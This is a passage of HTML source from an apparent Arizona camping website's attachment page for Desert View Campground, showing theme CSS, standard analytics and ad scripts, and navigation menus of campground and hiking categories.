    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e8ae0c;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e8ae0c !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e8ae0c;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e8ae0c !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e8ae0c transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e8ae0c;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e8ae0c !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e8ae0c;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e8ae0c;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(232, 174, 12, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #5b5b5b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5b5b5b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #5b5b5b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #5b5b5b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5b5b5b transparent transparent transparent !important;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77544492-1', 'auto');
  ga('send', 'pageview');

</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6209148018356991",
          enable_page_level_ads: true
     });
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://campaz.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://campaz.com/desert-view-campground-grand-canyon-national-park/",
                                "name": "Desert View Campground &#8211; Grand Canyon National Park"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Desert View Campground"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="http://campaz.com/wp-content/uploads/2017/08/cropped-campaz-logo-2-512x512-transparent-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://campaz.com/wp-content/uploads/2017/08/cropped-campaz-logo-2-512x512-transparent-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://campaz.com/wp-content/uploads/2017/08/cropped-campaz-logo-2-512x512-transparent-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://campaz.com/wp-content/uploads/2017/08/cropped-campaz-logo-2-512x512-transparent-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1395 attachmentid-1395 attachment-jpeg wp-theme-Newspaper sony-dsc-94 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2031"><a href="http://campaz.com/">Home</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414"><a href="http://campaz.com/category/arizona-campgrounds/">Campgrounds<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/central-arizona-campgrounds/">Central Arizona Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/flagstaff-campgrounds/">Flagstaff Area Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/grand-canyon-northeast-campgrounds/">Grand Canyon &#8211; Northeast Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/payson-mogollon-rim-campgrounds/">Payson &#8211; Mogollon Rim Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/prescott-campgrounds/">Prescott Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/sedona-campgrounds/">Sedona Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/western-arizona-campgrounds/">Western Arizona Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/white-mountains-campgrounds/">White Mountains Campgrounds</a></li>
</ul>
</li>
<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1887"><a href="http://campaz.com/category/hiking/">Hiking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://campaz.com/category/hiking/sedona-area-trails/">Sedona Area Trails</a></li>
</ul>
</li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="http://campaz.com/category/news/">News</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://campaz.com/blog/">Blog</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://campaz.com/contact/">Contact</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://campaz.com/about/">About</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="http://campaz.com/rv-rentals-camp-arizona/">RV Rentals</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://campaz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://campaz.com/">
                <img src="http://campaz.com/wp-content/uploads/2017/08/campaz-logo-272x90-transparent-2c.png" alt=""/>
                <span class="td-visual-hidden">Camp Arizona</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69767d869700e_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="2905595991"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="2905595991"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="2905595991"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="2905595991"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://campaz.com/">
            <img src="http://campaz.com/wp-content/uploads/2017/08/campaz-logo-272x90-transparent-2c.png" alt=""/>
        </a>
        </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2031"><a href="http://campaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-414"><a href="http://campaz.com/category/arizona-campgrounds/">Campgrounds</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69767d8698b08_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69767d8698b08" ><script>var block_td_uid_2_69767d8698b08 = new tdBlock();
block_td_uid_2_69767d8698b08.id = "td_uid_2_69767d8698b08";
block_td_uid_2_69767d8698b08.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69767d8698b08_rand","tdc_css_class":"td_uid_2_69767d8698b08_rand","tdc_css_class_style":"td_uid_2_69767d8698b08_rand_style"}';
block_td_uid_2_69767d8698b08.td_column_number = "3";
block_td_uid_2_69767d8698b08.block_type = "td_block_mega_menu";
block_td_uid_2_69767d8698b08.post_count = "4";
block_td_uid_2_69767d8698b08.found_posts = "66";
block_td_uid_2_69767d8698b08.header_color = "";
block_td_uid_2_69767d8698b08.ajax_pagination_infinite_stop = "";
block_td_uid_2_69767d8698b08.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_2_69767d8698b08);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69767d8698b08" id="td_uid_3_69767d869a782" data-td_block_id="td_uid_2_69767d8698b08" data-td_filter_value="" href="http://campaz.com/category/arizona-campgrounds/">All</a><a class="mega-menu-sub-cat-td_uid_2_69767d8698b08"  id="td_uid_4_69767d869a833" data-td_block_id="td_uid_2_69767d8698b08" data-td_filter_value="19" href="http://campaz.com/category/arizona-campgrounds/central-arizona-campgrounds/">Central Arizona Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_69767d8698b08"  id="td_uid_5_69767d869a871" data-td_block_id="td_uid_2_69767d8698b08" data-td_filter_value="20" href="http://campaz.com/category/arizona-campgrounds/flagstaff-campgrounds/">Flagstaff Area Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_69767d8698b08"  id="td_uid_6_69767d869a8a0" data-td_block_id="td_uid_2_69767d8698b08" data-td_filter_value="17" href="http://campaz.com/category/arizona-campgrounds/grand-canyon-northeast-campgrounds/">Grand Canyon &#8211; Northeast Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_69767d8698b08"  id="td_uid_7_69767d869a8cd" data-td_block_id="td_uid_2_69767d8698b08" data-td_filter_value="14" href="http://campaz.com/category/arizona-campgrounds/payson-mogollon-rim-campgrounds/">Payson &#8211; Mogollon Rim Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_69767d8698b08"  id="td_uid_8_69767d869a8f8" data-td_block_id="td_uid_2_69767d8698b08" data-td_filter_value="176" href="http://campaz.com/category/arizona-campgrounds/prescott-campgrounds/">Prescott Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_69767d8698b08"  id="td_uid_9_69767d869a922" data-td_block_id="td_uid_2_69767d8698b08" data-td_filter_value="65" href="http://campaz.com/category/arizona-campgrounds/sedona-campgrounds/">Sedona Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_69767d8698b08"  id="td_uid_10_69767d869a94c" data-td_block_id="td_uid_2_69767d8698b08" data-td_filter_value="18" href="http://campaz.com/category/arizona-campgrounds/western-arizona-campgrounds/">Western Arizona Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_69767d8698b08"  id="td_uid_11_69767d869a974" data-td_block_id="td_uid_2_69767d8698b08" data-td_filter_value="16" href="http://campaz.com/category/arizona-campgrounds/white-mountains-campgrounds/">White Mountains Campgrounds</a></div></div><div id=td_uid_2_69767d8698b08 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/hawley-lake-campground/" rel="bookmark" class="td-image-wrap" title="Hawley Lake Campground"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2020/08/White-Mountains-063-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2020/08/White-Mountains-063-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2020/08/White-Mountains-063-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hawley Lake Campground" title="Hawley Lake Campground"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/hawley-lake-campground/" rel="bookmark" title="Hawley Lake Campground">Hawley Lake Campground</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/luna-lake-campground/" rel="bookmark" class="td-image-wrap" title="Luna Lake Campground"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2020/08/Luna-Lake-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2020/08/Luna-Lake-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2020/08/Luna-Lake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Luna Lake" title="Luna Lake Campground"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/luna-lake-campground/" rel="bookmark" title="Luna Lake Campground">Luna Lake Campground</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/lower-wolf-creek-campground-prescott-area/" rel="bookmark" class="td-image-wrap" title="Lower Wolf Creek Campground &#8211; Prescott Area"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/11/DSCF0007-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2019/11/DSCF0007-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2019/11/DSCF0007-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lower Wolf Creek Campground" title="Lower Wolf Creek Campground &#8211; Prescott Area"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/lower-wolf-creek-campground-prescott-area/" rel="bookmark" title="Lower Wolf Creek Campground &#8211; Prescott Area">Lower Wolf Creek Campground &#8211; Prescott Area</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/yavapai-campground-granite-basin-lake-prescott/" rel="bookmark" class="td-image-wrap" title="Yavapai Campground &#8211; Granite Basin Lake &#8211; Prescott"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/11/DSCF0013-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2019/11/DSCF0013-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2019/11/DSCF0013-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Granite Basin Lake" title="Yavapai Campground &#8211; Granite Basin Lake &#8211; Prescott"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/yavapai-campground-granite-basin-lake-prescott/" rel="bookmark" title="Yavapai Campground &#8211; Granite Basin Lake &#8211; Prescott">Yavapai Campground &#8211; Granite Basin Lake &#8211; Prescott</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69767d8698b08" data-td_block_id="td_uid_2_69767d8698b08"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69767d8698b08" data-td_block_id="td_uid_2_69767d8698b08"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1887"><a href="http://campaz.com/category/hiking/">Hiking</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_69767d869d6f0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69767d869d6f0" ><script>var block_td_uid_12_69767d869d6f0 = new tdBlock();
block_td_uid_12_69767d869d6f0.id = "td_uid_12_69767d869d6f0";
block_td_uid_12_69767d869d6f0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"187","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_69767d869d6f0_rand","tdc_css_class":"td_uid_12_69767d869d6f0_rand","tdc_css_class_style":"td_uid_12_69767d869d6f0_rand_style"}';
block_td_uid_12_69767d869d6f0.td_column_number = "3";
block_td_uid_12_69767d869d6f0.block_type = "td_block_mega_menu";
block_td_uid_12_69767d869d6f0.post_count = "4";
block_td_uid_12_69767d869d6f0.found_posts = "4";
block_td_uid_12_69767d869d6f0.header_color = "";
block_td_uid_12_69767d869d6f0.ajax_pagination_infinite_stop = "";
block_td_uid_12_69767d869d6f0.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_12_69767d869d6f0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_69767d869d6f0" id="td_uid_13_69767d869ec9e" data-td_block_id="td_uid_12_69767d869d6f0" data-td_filter_value="" href="http://campaz.com/category/hiking/">All</a><a class="mega-menu-sub-cat-td_uid_12_69767d869d6f0"  id="td_uid_14_69767d869ed1b" data-td_block_id="td_uid_12_69767d869d6f0" data-td_filter_value="195" href="http://campaz.com/category/hiking/sedona-area-trails/">Sedona Area Trails</a></div></div><div id=td_uid_12_69767d869d6f0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/allens-bend-trail/" rel="bookmark" class="td-image-wrap" title="Allens Bend Trail #111"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/allens-bend-trail/" rel="bookmark" title="Allens Bend Trail #111">Allens Bend Trail #111</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
